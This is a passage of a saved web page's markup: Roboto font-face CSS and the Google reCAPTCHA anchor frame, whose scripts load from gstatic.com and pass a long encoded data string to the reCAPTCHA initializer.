  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nnFUdWgDQD8jJeAXYAK47g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="nnFUdWgDQD8jJeAXYAK47g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nnFUdWgDQD8jJeAXYAK47g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8Jh3CihnDpXcGw5TCviBCC8OKwoEgwp5ACMKbw6zCr8OyPsK9wr3Dgg3CmgLCnDbDlsKxASUuwqtbWXIzwoTDonomCBvCk8KIO8KXNWzDlsOER8O+QsKmQ3/DhiXCrMOHZ0smbMOQc8KRwpLDsX/Ds0s3wqrDhMOTR8Ohw53CoknDicODw5jDhMKALsOSwqvDoRREw5ByI8KWw5nDmXdQc23DiA5dw6/CjsKDVsO1w5zDpcKACMK0w7BLTMOhZsKQIcK7MHwgwplEwrF+woR3wonDhmRAwoxRQV3CrkwzwqbDmsOUGTgPf3F8WSLDhMOEwonDoj5Vw5MgHytzAnBxwrM9W3ooIU0uME/ChABTw6nDpxDCncKrw53ChUZ7LnAowpDDiEHCtMOrw6Z6w7xdw7XDrsKKwoMvdBLCh8K3woYPwoRnwp/CmcKGw4rDoG9XewVKw6xVHVohVBHDpcKuwrtQcXdGQWM/wq3Cq07Dt2zDohrCuC/DksKnXjo7w7HDug1Rw5XCi8OIAB/Dm8OHVsKbwpJnd8KIw7RFPiTDsH7DrWzDlEpmwqNhw7cUdcKxw6kvwoBBIiRIw7XCpj3DkkU/w4ddZDnCu8KBciILwqMyW8ObZsO+wo3DhsKpZ01EwpsBwq0GM8OZw4ITHMKhw4tiQMKRwp1+TcOWwowDL8KyB8OULsK5G8Ogd8OyMSLCgMKsw69Gwr/[base64]/Dl8KkcynCnTPDr2FGw4fDkMOXw7YiwpHCtlTDnWTDuyVvUV82JcKBdcO1YMK0w540wocDDSDDmXcTw4daGX7DisOLwp9jRsKCwqI8SW5swrl/[base64]/w5TDpMOfwrfDiyTCjk/Di1rCsMOow6Rxw6ofw4XDl0zCpRgowo0MQgbCjsKQFzXDksKOGDbDocOvesK2UjfDmsKFw6zCpn0SAsOfw6LCihkSw7NwwrzDqyUQw4EXYghrVsONwrgZw7sQw5waKHN6w7EVwrBpckMYBsOtw4/DsEgQw6JqfCUjVFnDicKBw4poT8OzJ8ORH8OHDcKQwoTCoQ8HwozCt8KEMsKww4FpIsOReSBcNl1GwpxiwpZLOsOgdULDuT09E8OTwofDocK7wrMKKTzDtcOJVkJXIcKNwoHCs8Otw5fDmMOuwpbDl8Onw5fCo01jMsK/wrwOex8Vw7nDlC7Di8Ohw7vDhMO6cMOIwqrCmsKswoLCjjNcwq8CXcOywpFfwoJNw4LDgsOlRBTCjk7CpClgwqw/J8O5wr3DmsKSVsOJw7bCuMK/w55BChvDk8KPwpbCksOLV0DDkGtFwr7DlgUaw7nCo13Cnn19UFRNbsOUIQc8X3TDh0vCmcODwoPCmMOzGknCsGHCmhBmSnvCn8KPw4Ftw6dpwoZpwoJfRiPCoCfDvcOfX8O9CcKQWmF6woDCnFshw7vChkzCq8O4ScODTSLDkMOwwq/DiMKXwos5w7nCusO6wonCqF5Kwp5NGlnDp8Ksw4zClMKwUxU/IDwXw6YRVsK7wrt0P8O/wp/Dh8OHwpbDnsKFw6BPw5XDlsOcw452woNSwrfDnTg6YcKXVVFGwo3DiMOzwp1qw65ww7zDjRApWMKHTMOXMWwINV1MdVsPVRbCoTXDvRDCv8KrwoMzwoPDvMK7Q0o3RTlBwrVXPsO/[base64]/Cm0kRDsK7w7phJFdKSjnCssOqw6sUKcOxXMOATUd5w7Zcw6vCu27CocKZw4TDuMKXw4PDoAsewq/CrGw0wp/Cs8OzQ8KKw5jCmMKceX/DnMKlTMKqCMKYw4FcPMOsdWDDpcKbVh7DhcOlw7LDgcO6JsO9w43DqFXCgsKBdMKCwqMLKXzDnsOAGsOIwoRdwqVNw4U5NsK1eVJawr9cw5AsEcKUw5HDiUUkcsOcVQB/[base64]/Cv8KiJ3IqUMOya1zCjMKdYMOew6dvb2EBw53Do8K0wqHDngU+worDhMK+GcKfGcOIcDnDgG1JQAbDuWzCiC/DhzYYwpovOsOBw7FGFcOCT8KWHMOywpQQPD/Dn8Klw4pLfsOhw58fw4jDpktWwoLDuWpke1JILwTCpMKRw5BXwoDDg8O4w7pQw6fDonMjw4AVEcKIScOLQcKkwr3CucKACjrCi2oXwoBtwp0VwpoGw7peNcOKw7LCizkqC8OsAT/DlsKOMV/DknpjZWTCri/Dh2DDjMKfwo5MwpdVPCvDhD8+wojCq8K0w4pPbsKVYzDDsmXDicKlw4IZUcOcw6F1BsOxwqjCusKMw7DDvcK0wqNJw4QuecOCwpMSwqXCqzldQMOqw5/[base64]/DiMOMwqAmw5jDrVxCwqdYwqbDuwEswrjCi09nworDnsKpFy95RMKrwrIzBl/DqknDhMKUwpghw4zCmHLDhMKqw7QEUiwPw4Qlw6XCjsK2WcKFwoHDqcKyw6kfw5nCgMOcwpYaNMKrwocmw4jCryUJEBs2w77Dj3QJwqDCiMKfDMOCwopIJMOUcsO8wrAUwrLDpMOMwojDkE/ClADCsBnCmFXCisOdSEnDs8Kaw7psZlfDnT/CnznDqDnDixo1wo/[base64]/[base64]/[base64]/[base64]/ClQzDksKIwqtlwr0nGQrCgsKjw6ggDGfClQ/Dtm5JZ8Oaw7PDoD5Qw5TCrMOIHX45w5rCisO1D3HDuGoHw6d+dMKAVMKzw4jDhnHDmsKAwonCgcK3wp9YUMOOw43CkxcPwprDi8OzfXTClRYfRX/Co17DrMKdwq9pLj7DuW/[base64]/KMOCRRJTw7zDvcOpZcO5woHDhGHCpBh0VAx4TUjCj8Ocwo/CiEJDUcK6D8KJw4zDncOQNsOtw5oICMO0wpoRwqhgwrHChMKHBMKswpfDncKoJ8OFw4rDpcOHw5jDulTDtihkw4BqAMKpwqDCs8KuScKVw4HDh8OcKR8+w6/DkMOcB8K2I8K7woIPYcOLMcK8w7tCe8K7YBBcw4XDl8OnUGxqScKGw5LDsTNQWSnCtcOVHMOsGH8VaE3DjsKvJ2NOfR4uCsK7fE7Dg8O7S8KiM8OYwqbCo8OAdB/[base64]/[base64]/CpE7CtBVPU8OVSR/[base64]/wqpyUcOVwr56w5nCqnXCrVPCqGUQwrfCn1t3w4UNM03CsQ7DoMKiGcKYYw5rJMKhOsOKbkXDiiLDusKQVlDCrsOewr7CmDARe8OhZcOOw4ssZcOxw5TCpA4Uw4/ClsOaJWPDvQrCoMKsw4rDlgbCkkU7XMOKNjnDrl/CusOLw4I1Y8KGdSYJX8Kpw4fCnjXDn8KyP8OZw7TDicOew5gsXA/Ds0rDhWRCw6t5wovCk8K5wrzClsOtw5DDgEItH8K0Qhcsbh7CukkmwoHCpmXClHDDmMO4woxswpojEMOcJ8O0HcKZwqpCHTfCjcKsw4sRG8KjfyXDqcK9w7/CrsO5Ck7CuTtcfcKkw6nCgF7CoGnCnzTCjcKZKcOGw65gYsO4WBEWHsO3w6rDq8Kow4ZqWVHDu8Oow7/Cl3DDkAHDrGc4NcOQeMOHwoLCmsODwoPCsg/CrMKeY8KKLVrDp8K0wq1VTUDDpRDCrMK9XhRqw65iw6Vbw69xw7PCocOWZMK0w4/DpMOvCAozw7t5w4wTKcKJAVtew41Qw7nCiMOBYiRBNMOrwpHCs8OFwrLCri44GsOmNcKDUy8hVWnCqEsHw6/DhcOXwrvCjsKyw4LDgcKowpkbwp7DijYSwqUuNTVWW8KPw47DmBrCqi3Cgwhnw4rCosOQK0bCjChLcVPDsmXCplYNwo9Cwp3DhcOPw5nCrg/DgsKAwq/CssKrw7hkD8OQO8OJKztOFn05RsK7w4BxwpBjwp09w6I2w4xsw7wyw6jDscO2GyNmwoFsfyjDgsKcF8Kgw5zCncKSH8OtMh3DoizDkcK8bT/Dg8KjwpfCssKweMOHUcKqHsOHakLCrsKtRAsFwrZXLMKUw6EDwoHDgcOROg9+wpM4W8O5b8K9CWbClWTDrMOrD8KcVcO8csKIEWZuw7t1wrULw5gGZMOLw63DqnPCh8OIw7XCqcKQw4jDicKqw6XCvsOfw7HDphl+DExId8KTwpsVY1XCmD/DoSfCuMK1C8Kqw4UOZcKjKsKpS8KcRH5pJ8O0FFZQG0fCgzvDlhdHC8OZw47DmMOxw7YQP27DqHohwojDtDzCnUJ9wprDnMKYMAXDgkfCjMObdV7DqlrDrsO2MMOTGMKpw63DlsODwrcRw5XCgcOrXhzDqwbCu2/Cv2dHw73DixIATmkROsOOe8Oow7rDvcKZP8ODwpEFGcOUwpTDtsKzw6LDm8KQwpfCkj/CqlDCmHh+Bn7DtBnCvATChsOVIcO/fWEtAXHCgMOKEXLDrMONw47Dk8OjBWI1wrjCli7DhsKKw4tMw4MaBsKLOsKQYsKaBSvDumHCnMOyJmo8w7FpwolfwrfDglcVTkoZHcOQw7NpYijCpcKwBcK6BMKBw6ocw57DrnXDmWXCmxnCg8KuM8KgWm9pKG9cIMKES8ONOcOCZHE9w5/Ds1TDgsOWWcK7wrLCtcO3wqxHSsKgw5/CvijCtcKEwoLCsA5WwqV1w57Cm8KSw6vCvkjDkzoGwrvCpMK5w4VGwrnDhykawoTDjChPIsOEGsOSw6Jww5lpw47CssO6Aillw6hNw5HCsGDDgn/DsUvDu0gqw51wTsKfW33DoBkaK2wKGsK5w5jCgk02w7vCusONw6rDpmNUOl1ow4LDr0nDn0E5PTpcTMK3wo0ZaMOEw6XDgAkqb8OVwrnCg8KZY8OdJcOvwoAAR8OUADJvasKxw5nDg8ORw7I5w4cPHCzCozfCucOQw6fDicOlMT1cZXgnMUjDn2/[base64]/CpDZLLcKWY8ORJEXDmcKVwqLDv8KXdA/CkTQrBsOONcO6wopyw4HCrcO3GsKGw4fCpQbClxjCn08KV8KgWyURw5vChwRpTMO2wp3CrnLDqSkvwq1owrsiOEHDrGDCu1TDhi/DtFzCix3CqMOow5wfw4UDw5PCtjwZwrp/wrnDqVrCm8Ktwo3Dk8OBSsKvwqtnAEJ7w6/Ck8KFwoI3w5XDr8KaGxnCvQXDoUjDnMOZTMOww5Uvw5RmwrlVw6kVw4tRw5LDo8Kwb8OYwqrDhcKcZ8KPVMKpF8KgFsK9w6DCo3FQw4Jswpwswq/Dkn/[base64]/[base64]/Cqi4UUlzDr8O5OMOjw4XDnCbCiyIMQcK6wq9Tw4ZaLSwmw5zDmcKJZsOfVsK3wqdUwrLDu0vDicK7ABjDpAzDrsOQwqRwJ37DphBbw79WwrY5b0LCscOww6JhdlPDgMKgVDHDvUMTwo3ChzzCtEXCuhUmwpPDmBTDuz5yD383w73CmDjClMKxaBBkRsOYARzCjcO/[base64]/CgsOiwojCvcOowqZTBsKjflzDqmjCgMKEwp5kQcO7AX3CqifDocOow4fDk8KjazrCjsK/MCDCoS1UccOmwpbDicKCw7w1P2l1ZEbCqcKfwrsjXcO+PH/Dg8KNVWjCrsOfw4RgeMKnHMKnfMKcOcK0wqpDwpXCmw4YwpZ8w7XDnR51woXCrCA3w73DtnQfA8KMwrB6w4XDuG7CsHkIwoLDkMOpw5/Ci8Kiw4UHKFFoAVvCpAsKcsK3ayHDpMKVcHRudcOFw7pDExdjccO6w63DmSDDkMOTUMO1L8OXLMKUw7xwdx8RbD9lcFo0wr/DqVRwBA0Mwr9ow6hBwp3CiAdjEwpgEjjCn8Kvw6QFWBoFb8O/[base64]/CpXp0w4ojelDCh24Gw4nClcKKw4hYDVfCumfCqcKtS8Kww6rDoGM8IsKWwpDDtsOvC2Ugwo/ChMOBSsOtwqLDjSbDknEATcKAwpnDjMOucsK2wqFKw708U2jDrMKEEB9/NATDkH/DtsKSw4fDmsOVw6XCt8KyccKbwrLCpz/DjRHDnH8fwq7DpMKwQ8KjF8OKHU0IwpgLwrNgWD3DhAtUw6nCiw3DnVsrwr3DkzrCvgVFw6HDvSQ9w7oRw63DnDbDryJqw4nDhX0pKy1Rd03ClQwHHMO3cFTCpsOuZsO3wp1kFcKFwonCj8O7w6XCog/[base64]/DsEchwrUAw5dEw55eCMO+Fg9+w6zCgcOKw4XCiSbDiCjCn2fCl07CkR9Zf8OuBH9iD8Kawp7Dviw7w57ChCPDg8KyAsKrBGDDkcKOw4LCt3vDhwQCwozClQIvUnNMwq10L8OqPsKbw6vCmG7Cr0HCmcK2asKXOwpKTjYFwrrDmMOGw7XCo0EYGS/DrwceIMOsWDp/WDfDiEjDiQ8AwoYWwogzSMKgwqJ3w6U0wql8XMOcUSsdRxfCs3DCgjIVdyo+UzDDjsKYw7I7w6HDp8OOw7FwwonCuMK1Yhp0wozChBLCp1Rbd8OKJ8Kww4fCtMOKwpLDq8OfalLDgcOlUEfDqDN+PW5ywodSwos2w4/CisKnwrfCkcK/wpYfbBnDn2ILw4DChsK8TzlEw5t5w79ewrzCtsKPw7LDv8OaejpVwpgrwqROSRDCvcKtw44mwrlewp1IRznCt8KTACh7CBDCkMKzA8OmwrLDoMORc8O8w6I4PcKGwowTwqbCicKcT35dwolww5wpwp1OwrjDocKOQcOlwr1WeR3Cimsuw6YuWSsswogrw5/[base64]/Cvy3CsmvCnnDCqsOkcjzDlMO/MsKnw4kfQ8KQABLCi8KELgQmVMK5GRNuw5Y1BsKdfhjDl8O3wqvCvRJUXcKNfys6wq45w5rCpsO8W8KFcMOVw6hawrHDksKxw7TDpzs1HMOuwqhuw6/DsFMIw73Dlm3CrMKNw51nwq/DkFTDgStDwoVtCsK2wq3Cv3PDtMO5wr/Dt8OnwqgKT8OCw5Q3N8KxDcKaasKvwovDjQBcwrdYSkkHCUYBF2/DuMK+LVjDjcOHecKtw57Cgx/CkMKXfgoBKcOjWCU7ZsOqFT/Dvy8HF8K7w7PCucKTMkzDtkvDlsOfwpzCqcKfccKww67CiwXDuMKDw6lmwoMEIhbChBMVwqd3wrdnJFxawqDClMKNMcO/[base64]/DklzDoVTCkMOvRMOUIcKRMMKYHn7CqnxJwpzCt0YPaWgxLy7DjU7DrD3CtsKSRmJrwrxuwpJww5vDrsOxIEMww5DCicK4wqLDpsK+wp/DtcOZUHDCnA8QJ8KxwrfDglwswpZXNnDChi82w4jDisKnOA/CucKTOsOWw6TDhkomd8O7wpfCnxZ8a8O8w6YMw61kw4/DjVfDixciTsOsw4MxwrMgw4JoccOeUDfDmMOqw6cSQ8KIf8KNKBjDmMK3K1sGw7w7w7HCgsOJBXHDl8OmHsOgZsKZPsO/UMKUa8OawqnCqVZ8wp1WaMKoE8K/w6FHw65SfcO7QsKLU8OKA8Kfw4kcJU3CllXDosOiwrjCt8OKYMKiwqfDuMK0w6YpbcKmPMOEw4ULwpJKw6FGwoBFwovDpMOXw57DkEVjQcKQJMKnw5pfwozCu8Klw50bXShAw6LDomNeAxzCmnYFC8KOw6I8wpLCpw5ewonDmQbCjMO6wq/[base64]/Dt8Klw51twoNIwotvQcOPw7Z0wrHCswx4X2XDmMOFwoUHRRRCw4DDpCLDh8O9w7sawqPDsBvDl1x5V3XChAvDnGAOPmrCgy/CjMKxwqjCh8KXw4UxXsKgf8Osw5PDnwDCslvCiD3DuhrDuFPCqcOpw6FJwo9ow6ZaPCLCkMOsw4fDo8KCw4vCh37Ch8Kzw7FDJwoowoEBw6sETQ3CoMOzw5sTwrRXHBfDqcKlTsO5Qlk+wqJ3MFDDj8KbwobCvcOYSEvDggHDucOUacKcLsKvw5bCoMK2PkFRwq/[base64]/Coz/CocKLT2wcwrfDpHJewrzDj8K0wqjCssO/HxPCvnHDqlPDlFJIZ8Oqb0p7wo7Ct8OGDMO+PmMSUcK5w5I8w7vDr8OtXMKvcUPDohLDu8KXMMOUEMKcw5kjw6XCsDY8bsOLw7UxwqFVwox5w7JIw7U3wp/DksKxRVTDk1BYZSnCgF3Cvhw6VQgvwqENw6bDuMO0wrMyVMKcKm9zPMOEMMKQV8Okwqo+wpJbacO8DmVNwrvCisKXw5vCpGtNYWnDiEEmG8OacGXCkXHDi1LCnsKyQ8Omw5nCrcOvfcOQKF3ClMORw6diw74wP8OIwobDqCTCrMK4YBJ2woEcwrLCsw/DsD7DpAABwqcXPzrCi8OYwpDDicK7TsO0wrrCmCTDsz99eiHCoQ4iTn97wrnCtcKEM8K2w5Akw6vDknXCqsKCBWbCtcKVwr3CnFd0w7N5wqjDoU/DisOgw7Eewq4SVQjCig3CvcKhw4cGw5nCscKnwqjCqsK/[base64]/DuHkFwqtJwqZqw5HClSjDjznCrcOaUHTCjGzDtMK2OcKiZgRWHlHDhHApwoDCvcK6wrrCn8OhwqPDjjbCgm3CkHPDjDjDhMKzWsKfwqczwrFnRER7wrLCkHpAw6c0XlZ9w4R8BcKQGgXCoFJIwrwqe8OhCMKiwqZDw4TDoMOzfsO/L8OCXGIVw6vDlMKhRl9gf8KmwrI6woPDmijDp13Dl8KEw4o+ZgErRSw1wpR6w5gjw7Rrw5NPd0c8OnbCoT09wphJw5dvw6LCs8O/w63DmQDCpMKkChLDoyzDvcK9wqd+woUwXD/DgsKZCQJnYUBmEBjDtVh2w4/Dv8OcJcO4T8KnBQw8w51hwqXCvMOTwrt6M8OUwoh6U8OZw404w6oXcSkcwo3CvsOGwrPDp8K4csOLwooLw5LCv8KowpJMwoEewojDjlAQXgPDjcKYV8KEw4tfF8O2VMKqPBbDh8OvAEAhwp7DjcK+ZMKtCFTDgQvDsMKSSMK9OcO6W8Opw44Hw7PDiBBvw4YhcMOUw7/Dh8OuVCY7w6jCqsOmfMKMUWU8woVKXsOAwotYXsKvLsOkwpsUw7jCiFICZ8KXEMKqOX/DjcKPXcOSw5nDsVNOEixCAkZ1CDcQwrnDtx1iNcKVw7HDusKVwpDDqMOodMK+worDn8Ovw4LDnQB7e8OTXwjDl8Ozw48Uw6/DtsOWY8KOawPCgBbDnFEww5DCo8K5wqNSH3d5OsOpNw/CksOwwrbCoSc3ecOLfTnDnWlew6rCmcKYXxnDpHBAw4PCrwHChgh0JXHCrRApACQOMcKqw5vDtR/DrsK6aU8HwqJWwrrCuHoOBsKjFQzDoyM+w6jCtGcJQcOTw7zCuiBMLQTCu8KHC20HZCfCuE94wpx/[base64]/DjGfCrEPCqsKUO09lMH1dZxZVwqEUw6B3wrTCnMKUwohuwoPDs3/Cj2XDkRo1GcKWORtNK8KgC8Kvwq/DvcKCb29Xw73DgcK3wpBew7PDq8KmZ17DksK9aD/Cn28VwrcrZ8OwYBdpwqUTwrk6w63DgGrCuCNIw47DmcK0w454UMOswpPDuMK4w6XDmwbCvXpPQxXCtsK5fCwewoBxwpN2w7LDoQh9OcKhSWIsfFzCucOWw67Ds3QTwrAsN2YTDiJ5w6BSVSoWwqkLwqoyUkFYwpvDmcO/[base64]/[base64]/CmD/CrMOhw7TCsMOJPThkwpNswolWfkJYJsKZG8Knwq3CmcOyFmXDi8Ovw6gAwoYXw6VbwpjCrsKgYcOVw7TDsG7DhUzDicK+PcKFMx09w5XDk8OlwqLCihNCw4fCqMKkw6QvDcOwGsOvO8KBUBNVcMOEw4HCqnkJSMO6fygeXyLCi0jDtcKiF29mw6jDrGdfwp1mNg/Dohtuw5PDgRDCtEocWVlqw5zCv09mZsONwr0GwrbDiD5Uw4XCoVMsYsOwBcOOPMOeC8ORS1jDsQdtw7zCtR/DgAFFRMK1w5Ulwp7DjcO+WcKCI1rCrMOzNcOcDcKXw6fDkMOyFhRXLsKrw43CllbCrVA0woAJesK0wq/[base64]/[base64]/[base64]/Clnlww6LDgT07wocSw4FKJXHDiMOMCsO2w6k2wo/DqMK6w4DCnTbDm8K1YMOcw7XDmsKaBcKlwrTCtEHDvsOkKEnDil4IV8O9wrjCh8O8NCglwrliwoMDRUoleMKSwoPDosKnwprCinnCt8OLw5p+MAjCmMKUVcOfw53CtBdMw73CjcOzw5gzGMOKw5l7UMKKZiHCncO2fh/Dq2HDiTXDqHzCl8Oyw6Uyw67Dr3xQTSV4w7LCn27CgyAgZnIdD8OXXcKmcFHDpsOAP28kQTnDnmPDlsO9w7gJwrfDlcO/wps5w74tw6zCqF/DqcKCfQfCm3HCpDRNw6XCl8KOw6M9ZsKnw5LCqWQ9w57CqMKIw4I5w5nDsDhwLsOrGhbDk8KWZ8KIwrgSw6wLMkHDscKaAzXCg1towp9tb8OPwpjCoAHCgcKzw4dMw5fDq0c8wrUCwqzDmy/DugHDvsK3w6nCt3/Di8KpwofCtsONwqszw5TDhylnUFdHwo9yXMKqSsKBE8OHwqQkTyzCpV/Dqg3DqMOVG0LDqcKfwqnCqiQDw7jCscOkRCzCmXxDHcKPZlzDm0sYBgpYL8ORJn06SGnDkErDp2PCpMKJw5vDlcOVecOcEVLDq8KhSlZXAMKzw5h0PjnDtmNmKsK+wqTCk8OMXcKLwqLCkmXCp8K3wr0Dw5TCujbCicKqw5JowoZSw53DlcKMQMOSw5Z/w7TDiRTDq0E6w5rDrl7CiTXDqMKCU8OOfcKuHWA6w7xVwr4iw4nDugMZNlR8wpw2MsOzPT00wqHCkDgbFznCqMO1M8O0wo5Yw7HChMOlRcOGw77DsMKITD/DhMOISsK2w7nDl2IIw45ow7LDjcOufXY3w5jCvmAfwobDjGTDnT8UF0jDvcK/w4rCjGpKw6jDssOKdksbwrHDozwAw6/Ct2s/w6zCgsOQa8Kfw4xLw5Y1b8O+PhfCrsKpQcOvQR3DvH9qPm10GgrDmVc9QXXDq8KeFnciwpxvw6YNHX8EGMOxwrjCmxDCrMKkXkPDvcKwMigOwoUSw6NxfsKQMMO5wpk/[base64]/[base64]/CcKLw6zDt8OXwq5Sw44lwqzDlCrCkEUcXnQ4w58/w7/DiCBldj84Rjw5wqNxaSdgV8Oaw5DCs3/CnFlWSMOAwpl8w6dQw7rDgcOVwo9PLFLDjMOoEHjDiVBTwqNewrXCmsKDfcKpw4h4wqXCsl1WAcO4wprDrWHDkyrDkcKjw5BQwpE2dg1ewp/DusKiw5jCqxtUw4zDn8KbwqdodWtMwq7DgzXCsH5pw4jDsiTDqTFTw6TDgwTCq09Ww4XDpR/DhMOyMMOfc8KUwo7CsTPClMOQLMOUe3xtwovDsGLCocOwwrbCnMKhTMOQw4vDg0peC8Kzw4HDu8KNfcO2w7rCscOrMMKUwrlWw5dVS2c3c8OQBsKxwrVpwqMywpBsaUBIAkDCmkPDoMKNwpVsw4wdwqbCu3RbACjCqVgLYsKUOUI3asKOEMKiwp/Ct8OTwqHDhXMia8O5wq7Dr8KwOjPCoWUpwq7DvMOFKsKbL1Uxw4fDuyYPZyQYw648wpgCEMODA8KeRDnDk8KEIWHDi8OMX2vDpMOXGApaGTkgV8Kgwr1dN1l+w5d+JybCrXIrMA1IUnMzdCHCrcO2w73CnsOTXsOUKEvCgBHDuMKkY8K/w6nCtQo9cyE/w6nCmMOKUGPCgMKsw4JPDMOfw6kwwpbCsinChcO5RB5mHRMIRMK8Q3wyw7PCjBrDqG/Col7ChsKyw5nDoEVUTzowwqTDkGFbwp1Zw6M0A8OeZxzDkcKVdcOvwplyYcORw4nCgcKYWhDCssKpwptVw5rCjcOIVAoIBMK8wofDisKWwq0eB099Di9Lw7TClMKnwoHDlMKleMOEdMO8wqrDj8O2RkoZw69VwqNKDEh7w7vDuzfCsj8RUsOvwpgVJUh0wp/CtMKDCTzCqkE0Ih9OVMOvPsKWwqDClcOww7YPVMOVw7HDrsKfwr89KF8MTMK0w48yRsKtB07CnFPDsQJJdsO4w7PDpWgCS0UEwqTCmmkrwrTCgFkoaGclAsOVRCZbwrbDtnHCtMO8W8K6w6PDhUV9wqh+JVIsUH/CtsOsw4wHwonDj8ODZGRIbcKHRA7CiHXDkMKKe2BLFWzDncOwJh9WZzsQw58gw7nDlyLDs8ObA8OlRXHCrMOiDzjClsK1OyQbw6/Ck2TCkcONw67DisKAwrYVw43ClMOKaT3CgmbDgGhdwphrwofDgzFGwpfDmTHCrh9uw7TDuh5GP8Ojw5jCsSTDvDIZwps6w5bCq8KSwoZHFyFEBsKqU8K/DsKPwrZQw7PDisK5w4AUEV4kEcKSJDkJIiMfwp7DjGnCkTlIMBgTw6TCuhVCw5bCkHEZw4TDnQLDtsKIEsKPCk81wr3Ch8K8wrLDoMO0w6HDvcOgwqDChMKywoXDiFDDq3Y0w49gwrbDiEfDhMKQGVE1YTM3wr4hNHh/wqMUJMKvHlhQWQbDk8KGw6zDnMKOwqdkw4pRwoRnVFzDjnbCnMKsfhp/wq59UcKbdMKvwoofXcK4w44Mw597RWU6w6s/w7M4dsOWA0jCnxXCkg1rw6LDtcKfwr3DhsKJw7/[base64]/CgG0Ww5IpwohlL1sTIMOTw5N+TRPCkgPDgTILw6l6ByjCi8OPIkDDucKVXV/CvcKIwoxzK34JawALPgHCjsOIwr3Cu0rCnMOPSsKFwowfwoAOccOdwp0+wr7CmcKbWcKNw6dVwqpmZ8KiMsOEwqszC8K4CMO/[base64]/DmkbDjkNDf33CuBFsSMKrMcOawrzDhEwKw7tnR8O8w4/DrMKOH8K7w5bDq8K/w4lpw5QPcMKkwoPDlsKCEwdEaMOBUMKbJMOfwqkrfnt6w4okw60PLRUSKnfDrGNBUsK1QEtaWE8iwo1uKcKuwp3DgMOiIkRTwpcSecK6OMOPw6ooYnTCtlAaI8KeezXDhsOyF8OCwo9HBsKTw4PDhCQjw7AAw6RTbMKMYQ3CocOZSMK/wq7CrsO9wpwEGmnCggnDlw0Hwrchw4XCkcKMS0LDhcOpHVfDvMOkXsKAezLCkxtHw6BRwqzChAItMcOwCgMIwrknZMKMwr/Dp2/CsGrDkw7ChcOkwpfDoMKCV8OCLFpdw7gRfmZnEcKgbHPDvcKdBMK0w6YnNR/DnQc/SXHDtcKsw5J9F8KTZHIKw4kRw4RRwr5IwqHCszLCqsOzIQ8jNMOVJcOcUcKiSXBZwprCjkggw6see1DDjsK9wrs5QGZ/w4R7w53CjMKmOcOQCiESW0XCm8KHZcOTbsONXFwpO2rDhsKVQcK2w5rDumvDumNDPVbDjSU1SW8tw4XClzXDoyfDgWPChcO8wrHDnsOFGMOeH8KhwoN6GyxwRsK3wovCg8KzTsOlJUF7KMOZw6ZHw7DDpEdBwpvDhsOOwpEGwo5Uw7/CmDnDhHnDmUzCm8KxUcOWbRdJwr/DrHnDqEp0Wl/CmS3CpcO7wrvDgcO2aV9IwrvDr8KmaVHCtMO9w6RVw4kRaMKNNcOfIcOyw5ZYBcKlwq9vw5/DgBhISDcyFMOQw4tcKMO1SyN8Ol8+WsKKbMOzwrY5w70hwq9sesO8FMKRMsOzWWPCgS0Dw6Ifw4/CisK8YjhqXsKMwoA2A1vDiWzCiijDsjJiBy3CrytrCMKPA8KzHmbCvsK5w5fCvHHDv8O0w7x/[base64]/CkgLCg8O3GMOjN3IOLVItR8OLw7EuQcO5wrMnwpA0VkY2wp/Dj0pOwo3DoWPDvcKBQ8OZwqNob8K4EMOqVsOTwoPDtVdJwqTCj8O/wos1w7PDm8O7w7DCtg/Ci8Khwrc8HTPCl8O0OQJ3P8Kkw64Tw4IDBydRwowXwpxIczHDgi4APMKJNcOEecKcwqczwpAMwonDrGB4UkvDi0Mcw4h7HRYNCcKYw47DgiIUeHXDvUXCmMO6EMOww6DDtMORYBwPNg9aTRXDoi/CkXjDggkzw7p2w6pOwpBzUCYzAcKXUB94w6ZtGi/Ch8KPL2zCsMOoZcK3dsO/wrfCv8Kgw6krw41XwpdrKMOJesKUwr7DtcKKwplkN8O4w50TwqDCpMOQF8OQwpd0wqwebnsyGhcJw53Cg8KVXcK/w7gHw7DDncKLJ8OMw4vCox7CmifDiRw0wpR2H8Opwq/CoMKqw4XDtxrDvB89AcKPUhVYw6vDiMKwRMOsw45twrhLw5TDi17DhcOVBcOedHBLw6xjw7QPDVsewrJZw5bChxo4w7FFcsOQwrPDjcO+wpxNQsO/Ugptw5wwe8OwwpDDrB7Csj4lCRcawqILwrPCusKuw4/DicOJw7HDiMKcJ8K2wqDCugEWBsKoEsK5wp82wpXDh8OyTxvDssOvG1bCr8K6Z8KzLjhPwr7DkSLCrgrDhsKHwq/CicKicHoiK8OGw445Ymolw5jDsjc7MsKNw6vCksOxRg/Du